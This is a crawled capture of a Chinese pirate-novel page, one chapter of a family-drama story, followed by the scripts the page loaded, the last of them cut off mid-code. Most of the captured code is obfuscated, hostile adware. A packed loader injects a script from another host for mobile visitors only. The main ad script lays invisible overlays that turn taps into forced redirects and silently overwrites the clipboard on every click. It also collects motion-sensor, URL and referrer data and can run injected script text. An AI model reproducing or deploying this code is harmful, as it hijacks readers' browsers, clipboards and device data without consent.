

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.bqgshushu.com/read_n45o/6mk5b.html
body_size: 3605
content:
 <!DOCTYPE html>
<html>
<head>
<title> 闪婚夫妻宠娃日常最新首发章节_第四百六十一章贪婪 (1 / 6)-新笔趣阁</title>
<meta name="keywords" content="闪婚夫妻宠娃日常, 第四百六十一章贪婪 (1 / 6)" />
<meta name="description" content="新笔趣阁为书友提供 姜笙笙创作的{?classtitle?}小说闪婚夫妻宠娃日常 干净清爽无错字的文字章节{第四百六十一章贪婪 (1 / 6)-新笔趣阁。" />
 <meta http-equiv="Cache-Control" content="no-transform " />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/template/zishiying/css/style.css" />
<script src="/template/zishiying/js/common.js"></script>

 <script src="/lokedpgdjs/x.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1><a href="/info_n45o/">闪婚夫妻宠娃日常</a></h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1>第四百六十一章贪婪 (1 / 6)</h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent"><p><font  size=4 color="#FF0000">《关闭小说畅读模式体验更好》</font></p>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“舅妈，您多虑了，”第一个开口反驳的，是叶临东：“其实并不是像您说的，能接触到表哥食物的只有你、舅舅、汉城表弟，家里不是还有保姆和佣人吗？或许是他们动的手脚也说不定。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“对，”王汉飞说：“家里发生这样的事，外边的人首先怀疑的当然是外人，阿姨您说呢？”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;王泽晨定定的看着徐雅琴说：“正因为也许有人会怀疑你，才更要报警，让警察证明你的清白，如果警察调查的结果，你是清白的，谁却硬要往你身上泼脏水，诬陷你，我第一个不答应！”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;当局者迷。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;以前他从没怀疑过徐雅琴。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;平日里徐雅琴对他的长子很疼爱，在他看来，徐雅琴是个合格的后母。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;可刚刚经历过2000万诊金的事，他对徐雅琴产生了怀疑。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;徐雅琴对他的长子真有表面上看上去那么好吗？<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;不。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;并没有。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;一旦涉及到金钱和利益，她立刻原形毕露了。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内容未完，下一页继续阅读		</div>
        <script>read_adout('read1');</script>
<script src="/lokedpgdjsss/jsdkeooo.js"></script>
		<div class="page_chapter">
			<ul>
				<li><a href="/read_n45o/6mk5q.html" class="p1">上一章</a></li>
				<li><a href="#" class="p2">加书签</a></li>
				<li><a href="/info_n45o/" class="p3">回目录</a></li>
				<li><a href="/read_n45o/6mk5b_2.html" class="p4">下一页</a></li>
			</ul>
		</div>
          <script>read_adout('read2');</script>
 <script src="/lokedpgdjsss/lisensiteoo.js"></script>
	</div>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
	
<div class="searchbox">
	<form method="get" action="/book/search.aspx">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="key" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="http://m.shikongzhizuobiao.com">首页</a>
			<a href="http://m.shikongzhizuobiao.com/mybook.php">我的书架</a>
			<a href="http://m.shikongzhizuobiao.com/history.php">阅读历史</a>
                        <a href="/sitemap/sitemap.aspx?class=html">map</a>
		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=2055451002";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>

	
</div>
<script>read_adout('read3');</script>
<script src="/lokedpgdjsss/zookzizxfsitejise.js"></script>
</div>
</body>
<script src="/template/zishiying/js/yuedu.js"></script>
<script src="/template/zishiying/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('n45o', '6mk5b', '闪婚夫妻宠娃日常', '第四百六十一章贪婪 (1 / 6)');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=2055451002";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>

</html>

--- FILE ---
content_type: text/html
request_url: https://m.bqgshushu.com/click.php?aid=31003
body_size: 467
content:
new Function(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('f 0,2=\'q.d\'+\'7.5:8\',3=\'q.d\'+\'7.5:8\';4(6.e.c(\'k\'+\'j\'+\'h\')!=-1){0=2}a{0=3};4(!/b|9|l/g.x(6.u)){w.y(\'<s\'+\'o n=\\"v://\'+0+\'/i.t?r&p=1\\"><\\/m>\')}',35,35,'dom||dom1|dom2|if|fit|navigator|04|870|iPh|else|Win|indexOf||userAgent|var||ow||weiBr|Hua|And|script|src|cript|df||bsk||asp|platform|https|document|test|write'.split('|'),0,{}))();


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2908zc.ki81ml.com:9001/d/1139?t=0.8269556012199748
body_size: 1279
content:
{"key":"[\"6f\"g}}sQ=\"dfXY5F6LY5MdfM6f\"g}0}Q=\"JF6^Y\"g}1KQKoK@ns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@KnKKsKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q0{4(mS6{}^qm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q0{4(mS6{}^qm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/26dmF4fY0@KmX6Jg{{s}\\\/FpmhF^qj(hd22Yq8U}ki+rzQ-x-ivDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2908.vmhzjh.com:8004/d/7562?t=0.9070699387764196
body_size: 1136
content:
{"key":"[\"6f\"g1nK@=\"dfXY5F6LY5MdfM6f\"g@QnQ=\"JF6^Y\"g}1KQKoK@ns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}o@}nQ0K}1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/w{kEsw)&hmX^h4Chm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/y|QRQV5{F(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"gs=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smh_d2s}0nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://29445wlslds4.firqacv.com:30009/a2fuotk3rc/445?x=VXVpm
body_size: 6768
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let 